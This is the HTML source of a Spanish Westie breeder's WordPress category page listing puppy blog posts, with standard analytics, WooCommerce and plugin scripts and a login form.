:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.whwt.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.whwt.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.whwt.es\/wp-admin\/admin-ajax.php","security":"344816f082","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.whwt.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.whwt.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.whwt.es\/wp-admin\/admin-ajax.php","ajaxNonce":"850d89e35c","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whwt.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.whwt.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whwt.es/wp-json/wp/v2/categories/43" /><link rel="alternate" href="https://www.westie.es/category/puppy/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://www.whwt.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.whwt.es"><link rel="alternate" href="https://www.whwt.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.whwt.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.whwt.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.whwt.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.whwt.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="archive category category-puppy category-43 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_masonry_4 template_masonry top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-www-whwt-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.whwt.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://www.whwt.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://www.whwt.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://www.whwt.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://www.whwt.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://www.whwt.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://www.whwt.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.whwt.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://www.whwt.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.whwt.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.whwt.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.whwt.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://www.whwt.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.whwt.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.whwt.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.whwt.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://www.whwt.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.whwt.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://www.whwt.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://www.whwt.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://www.whwt.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://www.whwt.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://www.whwt.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://www.whwt.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://www.whwt.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.whwt.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://www.whwt.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Cachorros</span>							</div>
																			<h1 class="page_title">Cachorros</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap masonry " data-columns="4">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/puppy/cachorros-libres-y-felices-al-natural/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">24/04/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 77" href="https://www.whwt.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">77</a>
	</span>
								</div>

					<div class="post_descr">
						<p>En De Los Duendes Zahories Kennel, cada día es una aventura perruna llena de juegos, amor y naturaleza. Nuestros cachorros no conocen jaulas ni...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/general/pequenos-saltos-grandes-sonrisas/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">23/04/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 72" href="https://www.whwt.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">72</a>
	</span>
								</div>

					<div class="post_descr">
						<p>¿Alguna vez has visto a un cachorro enfrentarse a su primer obstáculo de agility? Es como ver a un bebé dando sus primeros pasos, pero con más...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="¿Misión Imposible?" src="https://www.whwt.es/wp-content/uploads/2021/11/puppy-scaled-250x333.jpg"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://www.whwt.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/adiestramiento/mision-imposible/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">19/03/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 85" href="https://www.whwt.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">85</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Con solo 5 semanas de edad, buscan la manera de salir de la zona de confort para descubrir el resto del mundo que les rodea. Y siguen disfrutando...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/puppy/hay-momentos-que-no-necesitan-explicacion/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">21/06/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 102" href="https://www.whwt.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">102</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Hay instantes que, sin previo aviso, logran arrancarte una sonrisa, despertar la ternura o simplemente recordarte lo bonito de lo simple. Este es...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/general/its-a-beautiful-life/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">06/08/2024</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 94" href="https://www.whwt.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">94</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Las canciones siempre nos dan alegría y nos muestran felicidad. Cuando nuestros westies son felices, lo demuestran aún jugando a cosas que no les...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="Las diferentes socializaciones&#8230;" src="https://www.whwt.es/wp-content/uploads/2022/07/Asya-250x250.jpg"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://www.whwt.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/puppy/las-diferentes-socializaciones/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/07/2022</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 556" href="https://www.whwt.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">556</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Que una westie tenga cachorros, da muchas satisfacciones, aparte del consecuente trabajo, como es el mantener la higiene del nido, temperaturas...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/general/mis-duendes-zahories/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">24/05/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 105" href="https://www.whwt.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">105</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Mira a estos adorables cachorros de Westie en acción: ¿Quién puede resistirse a la ternura de unos cachorros de Westie? En este video, podrás ver...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">12/08/2025</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 70" href="https://www.whwt.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">70</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Entre carreras torpes, juegos interminables y miradas que derriten el corazón, nuestros cachorros siguen descubriendo el mundo. Este vídeo es una...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
